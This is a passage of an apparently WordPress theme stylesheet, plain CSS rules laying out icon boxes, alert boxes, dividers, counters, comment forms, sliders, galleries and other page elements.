	display: block;
}
.ct-icon-with-text-icon-size-medium.centered-box > .ct-icon-with-text-icon,
.ct-icon-with-text-icon-size-medium.centered-box > .ct-icon-with-title > .ct-icon-with-title-icon {
	display: block;
	text-align: center;
	padding: 0 0 20px;
}
.ct-icon-with-text-icon-size-big.centered-box > .ct-icon-with-text-icon,
.ct-icon-with-text-icon-size-big.centered-box > .ct-icon-with-title > .ct-icon-with-title-icon {
	display: block;
	text-align: center;
	padding: 0 0 30px;
}
.ct-icon-with-text.ct-icon-with-text-flow.centered-box > .ct-icon-with-text-icon {
	float: none;
	margin: 0;
}
.ct-icon-with-text.centered-box > .ct-icon-with-text-content {
	display: block;
	width: auto;
}
.ct-icon-with-text > .ct-icon-with-title,
.ct-icon-with-text > .ct-icon-with-title + .ct-icon-with-text-content {
	display: table-row;
}
.ct-icon-with-text > .ct-icon-with-title + .ct-icon-with-text-content > .ct-icon-with-text-empty,
.ct-icon-with-text > .ct-icon-with-title + .ct-icon-with-text-content > .ct-icon-with-text-text {
	display: table-cell;
}
@media (max-width: 768px) {
	.ct-icon-with-text > .ct-icon-with-text-icon {
		display: block;
		padding: 0 0 10px;
	}
	.ct-icon-with-text-icon-size-medium > .ct-icon-with-text-icon {
		display: block;
		padding: 0 0 20px;
	}
	.ct-icon-with-text-icon-size-big > .ct-icon-with-text-icon {
		display: block;
		padding: 0 0 30px;
	}
	.ct-icon-with-text.ct-icon-with-text-flow > .ct-icon-with-text-icon {
		float: none;
		margin: 0;
	}
	.ct-icon-with-text > .ct-icon-with-text-content,
	.ct-icon-with-text.centered-box > .ct-icon-with-title + .ct-icon-with-text-content {
		display: block;
		width: auto;
		text-align: center;
	}
	.ct-icon-with-text > .ct-icon-with-title + .ct-icon-with-text-content {
		text-align: left;
	}
}

/* 8.11 - Alert box */

.ct-alert-box:not(.centered-box) {
	display: table;
	width: 100%;
}
.ct-textbox-content .ct-alert-box {
	padding: 20px;
}
.ct-alert-box:not(.centered-box) .ct-alert-box-picture,
.ct-alert-box:not(.centered-box) .ct-alert-box-content,
.ct-alert-box:not(.centered-box) .ct-alert-box-buttons {
	display: table-cell;
	vertical-align: middle;
	width: 1%;
}
.ct-alert-box:not(.centered-box) .ct-alert-box-content {
	width: 99%;
	padding: 0 42px;
}
.ct-alert-box:not(.centered-box) .ct-alert-box-buttons .ct-button {
	margin: 15px 0;
}
.ct-alert-box-image {
	overflow: hidden;
	display: inline-block;
	vertical-align: top;
}

.ct-alert-box-image.image-shape-circle,
.ct-alert-box-image.image-shape-circle img {
	border-radius: 50%;
}
.ct-alert-box-image.image-size-small {
	width: 50px;
}
.ct-alert-box-image.image-size-small.image-shape-circle,
.ct-alert-box-image.image-size-small.image-shape-circle img {
	height: 50px;
}
.ct-alert-box-image.image-size-medium {
	width: 80px;
}
.ct-alert-box-image.image-size-medium.image-shape-circle,
.ct-alert-box-image.image-size-medium.image-shape-circle img {
	height: 80px;
}
.ct-alert-box-image.image-size-large {
	width: 160px;
}
.ct-alert-box-image.image-size-large.image-shape-circle,
.ct-alert-box-image.image-size-large.image-shape-circle img {
	height: 160px;
}
.ct-alert-box-image.image-size-xlarge {
	width: 240px;
}
.ct-alert-box-image.image-size-xlarge.image-shape-circle,
.ct-alert-box-image.image-size-xlarge.image-shape-circle img {
	height: 240px;
}
.ct-alert-box.centered-box .ct-alert-box-content {
	padding: 40px 0 20px;
}
.ct-alert-box.centered-box .ct-alert-box-buttons .ct-button {
	margin: 20px 21px 0;
}

@media (max-width: 768px) {
	.ct-alert-box:not(.centered-box) {
		display: block;
		text-align: center;
	}
	.ct-alert-box:not(.centered-box) .ct-alert-box-picture,
	.ct-alert-box:not(.centered-box) .ct-alert-box-content,
	.ct-alert-box:not(.centered-box) .ct-alert-box-buttons {
		display: block;
		width: 100%;
	}
	.ct-alert-box:not(.centered-box) .ct-alert-box-content {
		width: 100%;
		padding: 40px 0 20px;
	}
	.ct-alert-box:not(.centered-box) .ct-alert-box-buttons .ct-button-container {
		display: inline-block;
	}
	.ct-alert-box:not(.centered-box) .ct-alert-box-buttons .ct-button {
		margin: 20px 21px 0;
	}
}

/* Button with separator */

.ct-button-separator-holder,
.ct-button-separator-button {
	display: table-cell;
	vertical-align: middle;
}
.ct-button-separator-holder {
	width: 50%;
}
.ct-button-separator-holder svg {
	display: block;
}
.ct-button-sep-button .ct-button {
	margin: 20px 0;
	vertical-align: middle;
}
.ct-button-separator-line {
	width: 100%;
}
.ct-button-separator-type-single .ct-button-separator-line {
	border-top: 2px solid;
	border-bottom: 2px solid;
	height: 0;
}
.ct-button-separator-type-square .ct-button-separator-button {
	padding: 0 20px;
}
.ct-button-separator-type-soft-double .ct-button-separator-line {
	border-top: 1px solid;
	border-bottom: 1px solid;
	height: 7px;
}
.ct-button-separator-type-square .ct-button-separator-button {
	padding: 0 40px;
}
.ct-button-separator-type-strong-double .ct-button-separator-line {
	border-top: 4px solid;
	border-bottom: 4px solid;
	height: 17px;
}
.ct-button-separator-type-load-more .ct-button-separator-button {
	padding: 0 20px;
}
.ct-button-separator-type-load-more .ct-button-separator-line {
	border-top: 1px solid;
	border-bottom: 1px solid;
	height: 4px;
}

/* 8.12 - Divider */

.clearboth {
	clear: both;
	height: 0;
	font-size: 0;
	line-height: 0;
}
.clear {
	height: 0;
	font-size: 0;
	line-height: 0;
	clear: both;
}
.ct-divider {
	position: relative;
	border-top: 1px solid transparent;
	height: 0;
	font-size: 0;
	line-height: 0;
	margin: 0 auto;
}
.ct-divider.divider-left {
	margin: 0;
}
.ct-divider.divider-right {
	margin: 0;
	float: right;
}
.ct-divider-style-1 {
	height: 1px;
	border: 0 none;
}
.ct-divider-style-2 {
	border-top: 3px solid transparent;
}
.ct-divider-style-3 {
	border-top: 7px solid transparent;
}
.ct-divider-style-4 {
	height: 8px;
	border: 0 none;
}
.ct-divider-style-5 {
	height: 6px;
	border: 0 none;
}
.ct-divider-style-6 {
	border-top: 0;
	height: 10px;
	background: url('images/divider-zigzag.png') repeat-x 50% 0;
}
.ct-divider-style-7 {
	border-top: 0;
	height: 8px;
	background: url('images/divider-wave.png') repeat-x 50% 0;
}

/* 8.13 - Dropcap */


.ct-dropcap .ct-dropcap-letter {
	float: left;
	position: relative;
	font-size: 113.6%;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	overflow: hidden;
	margin-right: 21px;
	text-align: center;
	width: 80px;
	height: 80px;
	line-height: 80px;
	margin-top: 7px;

}
.ct-dropcap.ct-dropcap-style-medium .ct-dropcap-letter {
	font-size: 182.6%;
}
.ct-dropcap.ct-dropcap-style-medium .ct-dropcap-letter{
	width: 50px;
	height: 50px;
	line-height: 52px;
}

.ct-dropcap.ct-dropcap-shape-square .ct-dropcap-letter {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
}

/* 8.14 - Clients */

.ct-clients {
	margin-bottom: 1.421em;
}
.ct-clients-type-carousel-grid .ct-clients-slide {
	float: left;
}
.ct-clients-type-carousel-grid .ct-client-item {
	float: left;
	padding: 0 5px 10px 5px;
}
.ct-clients-slide-inner.clearfix {
	margin-left: -5px;
	margin-right: -5px;
}
.ct-clients-type-carousel-grid .ct-client-item a {
	display: block;
	width: 100%;
	text-align: center;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.disable-grayscale.ct-clients-type-carousel-grid .ct-client-item a img {
	opacity: 1;
}
.ct-clients-type-carousel-grid .ct-client-item a img {
	display: inline-block;
	opacity: 0.5;
}
.ct-clients-type-carousel-grid .ct-client-item a:hover img {
	opacity: 1;
}
#colophon .widget .ct-clients-type-carousel-grid .ct-client-item a {
	background-color: rgba(135, 115, 151, 0.1);
}

/* 8.15 - Diagram */

.diagram-item {
	margin-bottom: 1.421em;
}
.skill-element + .skill-element {
	margin:34px 0 0 0;
}
.skill-title {
	font-size: 89.5%;
	line-height: 1.421;
	margin: 0 0 5px 0;
}

.skill-amount {
	float: right;
	margin-top: -28px;
}
.skill-line {
	font-size: 0;
	line-height: 1;
	height: 10px;
}
.skill-line div {
	display: inline-block;
	font-size: 0;
	line-height: 1;
	height: 10px;
}
.diagram-summary {
	font-size: 89.5%;
	line-height: 1.471;
	margin: 0 0 0.766667em 0;
}
.widget .diagram-summary {
	font-size: 100%;
}
.diagram-summary-text {
	margin: 0 0 0.766667em 0;
}
.diagram-circle {
	text-align: center;
}
.diagram-circle {
	position: relative;
}
.diagram-circle .box-wrapper {
	max-width: 550px;
	position: relative;
	text-align: left;
}
.tab_wrapper .diagram-circle .box-wrapper {
	margin: 0 auto;
}
.diagram-circle .box {
	position: relative;
}
.diagram-circle .skills {
	display: none;
}
.diagram-circle .text {
	font-size: 89.5%;
	line-height: 1.471;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
}
.widget .diagram-circle .text {
	font-size: 100%;
}
.diagram-circle .text div {
	display: table-cell;
	text-align: center;
	vertical-align: middle;
	line-height: 1.2;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.diagram-circle .text div span {
	display: block;
	text-align: center;
	padding: 0 0 0 5px;
	margin: 0;
}
.widget .diagram-circle .text div,
.widget .diagram-circle .text div span.title {
	font-size: inherit;
}
.diagram-legend {
	display: inline-block;
	position: absolute;
	left: 0;
	top: 50%;
	z-index: 1;
	text-align: left;
	margin-top: 14px !important;

}
.diagram-legend .legend-element {
	margin: 0 0 26px 0;
	padding-bottom: 3px;
}
.diagram-legend .legend-element .color {
	display: block;
	float: left;
	width: 12px;
	height: 12px;
}
.sidebar .diagram-legend .legend-element .color {
	width: 12px;
	height: 12px;
}
.diagram-legend .legend-element .title {
	display: block;
	line-height: 1;
	margin: 0 0 0 46px;
	margin-left: 21px;
	margin-top: 0;
	font-size: 88%;
}
.widget .diagram-legend .legend-element .title {
	margin-left: 23px;
	margin-top: -2px;
}

/* 8.16 - Counter */

.ct-counter-box {
	margin-bottom: 1.421em;
}
.ct-counter {
	position: relative;
	text-align: center;
}
@media (max-width: 549px) {
	.ct-counter {
		width: 100%;
	}
}
.ct-counter-inner {
	position: relative;
	padding: 40px 30px 30px;
}
.ct-counter .ct-counter-number .ct-counter-odometer,
.ct-counter-suffix {
	display: inline-block;
	vertical-align: middle;
}
.ct-counter-icon {
	margin-bottom: 39px;
}
.ct-counter-number {
	margin-bottom: 0;
}
.ct-counter-icon-circle-1 {
	display: inline-block;
	vertical-align: top;
	padding: 5px;
}
.ct-counter-text.styled-subtitle {
	margin-top: 5px;
}
.ct-counter-icon-circle-2 {
	width: 146px;
	height: 146px;
	line-height: 146px;
	border-radius: 50%;
	text-align: center;
	border-width: 2px;
	border-style: solid;
}
.ct-counter-style-vertical .ct-counter,
.ct-counter-style-vertical .ct-counter-inner {
	position: relative;
}
.ct-counter-style-vertical .ct-counter {
	margin-top: 50px;
}
.ct-counter-style-vertical .ct-counter-connector {
	position: absolute;
	width: 3px;
	top: -50px;
	left: 50%;
	margin-left: -1px;
}
.ct-counter-style-vertical .ct-counters-list:first-child .ct-counter:first-child {
	margin-top: 0;
}
.ct-counter-style-vertical .ct-counters-list:first-child .ct-counter:first-child .ct-counter-connector {
	display: none;
}
.ct-counter-style-vertical .ct-counter.ct-counter-size-small {
	padding-top: 25px;
}
.ct-counter-style-vertical .ct-counter.ct-counter-size-small .ct-counter-inner {
	padding-top: 60px;
}
.ct-counter-style-vertical .ct-counter.ct-counter-size-small .ct-counter-connector {
	height: 75px;
}
.ct-counter-style-vertical .ct-counter.ct-counter-size-medium {
	padding-top: 40px;
}
.ct-counter-style-vertical .ct-counter.ct-counter-size-medium .ct-counter-inner {
	padding-top: 75px;
}
.ct-counter-style-vertical .ct-counter.ct-counter-size-medium .ct-counter-connector {
	height: 90px;
}
.ct-counter-style-vertical .ct-counter.ct-counter-size-large {
	padding-top: 80px;
}
.ct-counter-style-vertical .ct-counter.ct-counter-size-large .ct-counter-inner {
	padding-top: 115px;
}
.ct-counter-style-vertical .ct-counter.ct-counter-size-large .ct-counter-connector {
	height: 130px;
}
.ct-counter-style-vertical .ct-counter.ct-counter-size-xlarge {
	padding-top: 120px;
}
.ct-counter-style-vertical .ct-counter.ct-counter-size-xlarge .ct-counter-inner {
	padding-top: 170px;
}
.ct-counter-style-vertical .ct-counter.ct-counter-size-xlarge .ct-counter-connector {
	height: 185px;
}
.ct-counter-style-vertical .ct-counter-icon {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}
.ct-counter-team .ct-team .inline-column {
	margin-bottom: 0;
}
.ct-counter-team .team-person .team-person-image {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	text-align: center;
}
.ct-counter-team .team-person .team-person-image img {
	display: inline-block;
}
.ct-counter-team.image-size-small {
	padding-top: 25px;
}
.ct-counter-team.image-size-small .team-person {
	padding-top: 60px;
}
.ct-counter-team.image-size-small .team-person .team-person-image img {
	width: 50px;
	height: 50px;
}
.ct-counter-team.image-size-medium {
	padding-top: 40px;
}
.ct-counter-team.image-size-medium .team-person {
	padding-top: 60px;
}
.ct-counter-team.image-size-medium .team-person .team-person-image img {
	width: 80px;
	height: 80px;
}
.ct-counter-team.image-size-large {
	padding-top: 80px;
}
.ct-counter-team.image-size-large .team-person {
	padding-top: 115px;
}
.ct-counter-team.image-size-large .team-person .team-person-image img {
	width: 160px;
	height: 160px;
}
.ct-counter-team.image-size-xlarge {
	padding-top: 120px;
}
.ct-counter-team.image-size-xlarge .team-person {
	padding-top: 170px;
}
.ct-counter-team.image-size-xlarge .team-person .team-person-image img {
	width: 240px;
	height: 240px;
}
.ct-counter-link {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.ct-counter .ct-icon {
	overflow: visible;
}
.ct-counter .ct-counter-animation {
	position: absolute;
	left: -1px;
	right: -1px;
	top: -1px;
	bottom: -1px;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.ct-icon-shape-circle .ct-counter-animation {
	border-radius: 50%;
}
.ct-counter-effect-background-reverse .ct-counter-animation {
	transform: scale(0);
	-o-transform: scale(0);
	-ms-transform: scale(0);
	-moz-transform: scale(0);
	-webkit-transform: scale(0);
}
.ct-counter-effect-background-reverse.hover .ct-counter-animation {
	transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
}
.ct-counter-effect-border-reverse .ct-counter-animation {
	transform: scale(1);
	-o-transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
}
.ct-counter-effect-border-reverse.hover .ct-counter-animation {
	transform: scale(0);
	-o-transform: scale(0);
	-ms-transform: scale(0);
	-moz-transform: scale(0);
	-webkit-transform: scale(0);
}
.ct-counter-bottom {
	position: absolute;
	bottom: -10px;
	height: 10px;
	left: 0;
	width: 100%;
}
.ct-counter-bottom-left,
.ct-counter-bottom-right,
.ct-counter-bottom svg {
	position: absolute;
	top: 0;
	height: 100%;
}
.ct-counter-bottom-left {
	left: 0;
	right: 50%;
	margin-right: 10px;
}
.ct-counter-bottom-right {
	right: 0;
	left: 50%;
	margin-left: 10px;
}
.ct-counter-bottom svg {
	left: 50%;
	margin-left: -10px;
}
.ct-counter .ct-counter-inner,
.ct-counter .ct-icon,
.ct-counter .ct-icon-inner,
.ct-counter .ct-icon-half-1,
.ct-counter .ct-icon-half-2,
.ct-counter .ct-counter-number,
.ct-counter .ct-counter-text,
.ct-counter-icon-circle-1,
.ct-counter-icon-circle-2,
.ct-counter-bottom-left,
.ct-counter-bottom-right,
.ct-counter-bottom svg {
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.ct-counter .ct-counter-sep.default-sep {
	margin-top: 15px;
	border-top: 1px solid #a99fae;
	display: none;
}
.ct-counter-text {
	margin: 0;
}


/* Separator text */
.vc_separator .vc_sep_text {
	line-height: 1em;
	display: table-cell;
	white-space: pre;
}
.vc_separator.vc_separator_align_center .vc_sep_text {
	padding: 0 0.8em;
}
.vc_separator.vc_separator_align_left .vc_sep_text {
	padding: 0 0.8em 0 0;
}
.vc_separator.vc_separator_align_right .vc_sep_text {
	padding: 0 0 0 0.8em;
	margin: 0 !important;
}
.vc_separator.vc_sep_double .vc_sep_line {
	height: 4px !important;
}
@media (max-width: 768px) {
	.vc_separator .vc_sep_text {
		white-space: normal;
		text-align: center;
	}
}
.vc_separator.vc_sep_color_blue .vc_sep_text {
	color: #5472d2;
}
.vc_separator.vc_sep_color_turquoise .vc_sep_text {
	color: #00c1cf;
}
.vc_separator.vc_sep_color_pink .vc_sep_text {
	color: #fe6c61;
}
.vc_separator.vc_sep_color_violet .vc_sep_text {
	color: #8d6dc4;
}
.vc_separator.vc_sep_color_peacoc .vc_sep_text {
	color: #4cadc9;
}
.vc_separator.vc_sep_color_chino .vc_sep_text {
	color: #cec2ab;
}
.vc_separator.vc_sep_color_mulled_wine .vc_sep_text {
	color: #50485b;
}
.vc_separator.vc_sep_color_vista_blue .vc_sep_text {
	color: #75d69c;
}
.vc_separator.vc_sep_color_black .vc_sep_text {
	color: #2a2a2a;
}
.vc_separator.vc_sep_color_grey .vc_sep_text {
	color: #ebebeb;
}
.vc_separator.vc_sep_color_orange .vc_sep_text {
	color: #f7be68;
}
.vc_separator.vc_sep_color_sky .vc_sep_text {
	color: #5aa1e3;
}
.vc_separator.vc_sep_color_green .vc_sep_text {
	color: #6dab3c;
}
.vc_separator.vc_sep_color_juicy_pink .vc_sep_text {
	color: #f4524d;
}
.vc_separator.vc_sep_color_sandy_brown .vc_sep_text {
	color: #f79468;
}
.vc_separator.vc_sep_color_purple .vc_sep_text {
	color: #b97ebb;
}
.vc_separator.vc_sep_color_white .vc_sep_text {
	color: #ffffff;
}
.vc_separator.vc_sep_color_grace .vc_sep_text {
	color: #aed13b;
}

/* 9.0 - COMMENTS */

.comment {
	position: relative;
}
.comment .comment {
	margin-left:100px;
	padding-top: 11px;
}
.comment .comment:before {
	content: '';
	position: absolute;
	top: -14px;
	height: 16px;
	left: 0;
}
.comment-inner {
	position: relative;
	margin-bottom: 26px;
}
.comments-title,
.comment-reply-title {
	margin-top: 0;
}
.comments-area {
	margin-top: 100px;
}
.comment-list {
	margin-bottom: 110px;
}
.comment-author a {
	color: inherit;
}
.comment-author .comment-avatar {
	float: left;
	width: 54px;
	height: 54px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	margin-right: 20px;
	padding: 1px;
}
.comment-author .avatar {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	width: 50px;
	height: 50px;
}
.comment.depth-1 > .comment-inner .comment-author .comment-avatar {
	width: 54px;
	height: 54px;
	margin-top: 0;
	margin-bottom: 0;
}
.comment.depth-1 > .comment-inner .comment-author .avatar {
	width: 50px;
	height: 50px;
}
.comment-list .comment-inner {
	padding: 28px 27px 34px;
}

.comment-meta {
	font-size: 89.5%;
	line-height: 1.421;
	display: inline-block;
}
.comment-text,
.comment-awaiting-moderation {
	padding-left: 75px;
}
.pingback .comment-text,
.pingback .comment-awaiting-moderation {
	padding-left: 0;
}
.comment.depth-1 > .comment-inner .comment-text ,
.comment.depth-1 > .comment-inner.comment-awaiting-moderation {
	padding-left: 75px;
}
.comment-inner {
	padding: 33px 40px 45px;
}
.comment-header {
	display: table;
	width: 100%;
}

.comment-header .reply {
	text-align: right;
	position: absolute;
	right: 0;
	top: 28px;
	right: 43px;
}
.comment-header .reply:before {
	content: '\e631';
	margin-right: 6px;
	font-size: 16px;
	font-family: 'ct-icons';
	font-weight: normal;
	font-style: normal;
}
a.comment-reply-link {
	text-decoration: underline;
}
.comment-form-fields {
	margin-top: 42px;
	margin-bottom: 42px;
}
.comment-form label {
	display: block;
	margin-bottom: 15px;
}
.comment-form .comment-form-fields input {
	width: 100%;
	line-height: 48px;
	height: 50px;
	padding: 0 50px 0 20px;
}
.comment-form .comment-author-input,
.comment-form .comment-email-input,
.comment-form .comment-url-input {
	position: relative;
}
.comment-form i.ct-print-icon.ct-icon-pack-ct-icons.ct-icon-more {
	display: none;
}
.comment-form .comment-author-input:after,
.comment-form .comment-email-input:after,
.comment-form .comment-url-input:after {
	font-family: 'ct-icons';
	font-weight: normal;
	position: absolute;
	top: 0;
	right: 21px;
	font-size: 24px;
	width: 50px;
	height: 100%;
	line-height: 50px;
	text-align: center;
}
.comment-form #comment,
.comment-form .comment-form-fields input {
	background-color: #f2f2f2;
	border: none;
}



.comment-form .comment-author-input:after {
	content: '\e63b';
}
.comment-form .comment-email-input:after {
	content: '\e63f';
}
.comment-form .comment-url-input:after {
	content: '\e623';
}
.comment-form #comment {
	width: 100%;
	padding: 15px 20px;
}

.comment-form  .ct-button-position-inline {
	display: inline-block;
	text-align: center;
	width: 100%;
}
.comment-form  .ct-button-position-inline .ct-button {
	margin-left: 0;
	margin-right: 0;
	float: none;
	padding: 0px 44px;
	height: 50px;
	text-transform: uppercase;
	font-size: 14px;
	margin-top: 50px;
	margin-bottom: 35px;
}
.comment-form-message {
	padding: 30px 0;
}
form#commentform {
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.17);
	padding: 12px 42px;
}

.leave-a-comment-title-h1 span {
	font-size: 30px;
	display: block;
	margin-top: -20px;
}

.leave-a-comment-title-h1 span:after {
	content: '.';
	margin-left: -6px;
}
@media (max-width: 767px) {
	.comment-text,
	.comment-awaiting-moderation,
	.comment.depth-1 > .comment-inner .comment-text ,
	.comment.depth-1 > .comment-inner.comment-awaiting-moderation {
		padding-left: 0px;
	}
	.comment-text .default-sep {
		display: none;
	}
	.comment .comment {
		margin-left: 0;
	}
}

/* 10.0 - ADDITIONAL STYLES */

/* 10.1 - Blog post */

.blog-post-image img {
	display: inline-block;
}
.blog-item-sep,
.default-sep {
	width: 30px;
	margin-bottom: 25px;
}
article .blog-item-sep,
.bordered-box.default-sep {
	border-bottom: 0 none;
}
.centered-box .blog-item-sep,
.centered-box .default-sep {
	margin: 0 auto 25px;
}


/* RELATED */

.large-title-sep {
	margin-top: -25px;
	margin-bottom: 45px;
	width: 45px;
	border-top: 4px solid;
}

/* 10.2 - Nivo slider */

.ct-nivoslider .nivo-directionNav a {
	top: 0;
}
.ct-mini-pagination.nivo-controlNav {
	bottom: 0;
	position: absolute;
	width: 100%;
	z-index: 10;
}
.ct-nivoslider .nivo-caption {
	padding: 0;
	overflow: visible;
	opacity: 1;
	position: relative;
	width: 1212px;
	margin: 0 auto;
}
.ct-nivoslider .caption-left,
.ct-nivoslider .caption-right {
	position: absolute;
	bottom: 50px;
	max-width: 70%;
}
.ct-nivoslider .caption-left {
	left: 20px;
}
.ct-nivoslider .caption-right {
	right: 20px;
}
@media only screen and (max-width:1439px) {
	.ct-nivoslider .nivo-caption {
		width: auto;
	}
	.ct-nivoslider .caption-left {
		left: 155px;
	}
	.ct-nivoslider .caption-right {
		right: 155px;
	}
}
@media only screen and (max-width:799px) {
	.ct-nivoslider .caption-left {
		left: 80px;
	}
	.ct-nivoslider .caption-right {
		right: 80px;
	}
	.ct-nivoslider .nivo-directionNav {
		display: none;
	}
	.ct-nivoslider .ct-mini-pagination.nivo-controlNav {
		display: none;
	}
}
.ct-nivoslider .caption-left .ct-nivoslider-title,
.ct-nivoslider .caption-left .ct-nivoslider-description {
	float: left;
	text-align: left;
}
.ct-nivoslider .caption-right .ct-nivoslider-title,
.ct-nivoslider .caption-right .ct-nivoslider-description {
	float: right;
	text-align: right;
}
.ct-nivoslider .nivo-caption .ct-nivoslider-title {
	background-color: rgba(56, 65, 84, 0.8);
	color: #ffffff;
	padding: 10px 15px;
}
.ct-nivoslider .nivo-caption .ct-nivoslider-description {
	background-color: rgba(0, 0, 0, 0.7);
	color: #ffffff;
	padding: 0 10px;
}

/* 10.3 - Scroll top button */

.scroll-top-button {
	position: fixed;
	right: 50px;
	bottom: 50px;
	z-index: 1000;
	opacity: 0;
	visibility: hidden;
	line-height: 0;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.scroll-top-button.visible {
	opacity: 0.5;
	visibility: visible;
}
.scroll-top-button:before {
	font-family: 'ct-icons';
	content: '\e633';
	font-size: 24px;
	font-weight: normal;
	display: inline-block;
	vertical-align: top;
	width: 50px;
	height: 50px;
	text-align: center;
	line-height: 50px;
	background-color: #06060f;
	color: #99a9b5;
}
@media (max-width: 768px) {
	.scroll-top-button {
		right: 0;
	}
}

#page .wpb_start_animation.wpb_left-to-right,
#page .wpb_start_animation.wpb_right-to-left,
#page .wpb_start_animation.wpb_top-to-bottom,
#page .wpb_start_animation.wpb_bottom-to-top,
#page .wpb_start_animation.wpb_appear {
	-webkit-animation-duration: 1.4s;
	-moz-animation-duration: 1.4s;
	-o-animation-duration: 1.4s;
	animation-duration: 1.4s;
}

.wpb_text_column.wpb_animate_when_almost_visible.wpb_fade {
	opacity: 1;
}

body .wpb_text_column.wpb_animate_when_almost_visible.wpb_fade {
	opacity: 0;
}

body .lazy-loading:not(.lazy-loading-not-hide) {
	visibility: hidden;
}

body .lazy-loading .wpb_text_column.wpb_animate_when_almost_visible.wpb_fade {
	opacity: 1;
}

/* 10.4 - WPML */

#primary-menu.no-responsive > li > ul.submenu-languages {
	list-style: none;
	padding: 0;
	width: auto;
}
#primary-navigation.no-responsive .menu-item-language a {
	text-align: center;
}
.menu-item.menu-item-language img.iclflag {
	position: relative;
	margin-right: 0;
	width: 19px !important;
	height: 13px !important;
}

/* MENU ICONS */
#primary-menu.no-responsive > li.menu-item-language > a {
	padding-right: 8px !important;
}
#primary-menu.no-responsive > li.menu-item-language > a:before {
	display: none;
}
#primary-menu.no-responsive > li.menu-item-search > a {
	padding-left: 10px !important;
	padding-right: 3px !important;
}
#primary-menu.no-responsive > li.menu-item-cart > a {
	padding-left: 7px !important;
}
#page.vertical-header #primary-menu.no-responsive > li.menu-item-cart > a {
	padding-left: 0px !important;
}
.header-style-3 #primary-menu.no-responsive > li.menu-item-language > a,
.header-style-4 #primary-menu.no-responsive > li.menu-item-language > a {
	padding-right: 9px !important;
}
.header-style-3 #primary-menu.no-responsive > li.menu-item-search > a,
.header-style-4 #primary-menu.no-responsive > li.menu-item-search > a {
	padding-left: 7px !important;
	padding-right: 3px !important;
}
.header-style-3 #primary-menu.no-responsive > li.menu-item-cart > a,
.header-style-4 #primary-menu.no-responsive > li.menu-item-cart > a {
	padding-left: 2px !important;
}

/* 10.5 - Sticky */

.ct-sticky-block > * {
	left: auto;
	right: auto;
}
.ct-sticky-block .sticky-fixed {
	position: fixed;
}

/* 10.6 - WP elements */

.wp-caption {
	margin-bottom: 1.6em;
	max-width: 100%;
}
.wp-caption-text {
	font-size: 89.5%;
	padding: 0.5em 0;
}
.sticky {
	display: block;
	position: relative;
	z-index: 2;
}
.gallery-caption {
	font-size: 89.5%;
	padding: 0.5em 0;
}

.alignleft {
	display: inline;
	float: left;
}
.alignright {
	display: inline;
	float: right;
}
.aligncenter {
	display: block;
	margin-right: auto;
	margin-left: auto;
}
blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft {
	margin: 0 1.6em 1.6em 0;
}
blockquote.alignright,
.wp-caption.alignright,
img.alignright {
	margin: 0 0 1.6em 1.6em;
}
blockquote.aligncenter,
.wp-caption.aligncenter,
img.aligncenter {
	clear: both;
	margin-top: 0;
	margin-bottom: 1.6em;
}
.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
	margin-bottom: 1.2em;
}

body .blog {
	margin-bottom: 20px;
	padding-bottom: 30px;
}

*:not(.ct-table):not(.cart_totals) > table:not(.shop_table):not(.group_table):not(.variations) td,
*:not(.ct-table):not(.cart_totals) > table:not(.shop_table):not(.group_table):not(.variations) th {
	padding: 5px 10px;
}

.page-links a {
	display: inline-block;
	position: relative;
}
.page-links span:not(.page-links-title) {
	display: inline-block;
	width: 1.421em;
	text-align: center;
}

/* WP Galleries */

.gallery {
	margin-bottom: 1.6em;
}
.gallery .gallery-item {
	display: inline-block;
	padding: 1.79104477%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}
.gallery-icon img {
	margin: 0 auto;
}
.gallery-caption {
	display: block;
	padding: 0.5em 0;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

.ct-slideshow > * {
	height: 400px;
}

/* Password protected */

.post-password-form input[type="password"] {
	height: 40px;
	line-height: 38px;
	margin-left: 25px;
}

/* Text meant only for screen readers */
.says,
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	/* many screen reader and browser combinations announce broken words as they would appear visually */
	word-wrap: normal !important;
}

/* 10.7 - Search */

.block-content .search-form-block .searchform #s {
	width: 100%;
}
.ct-search-form {
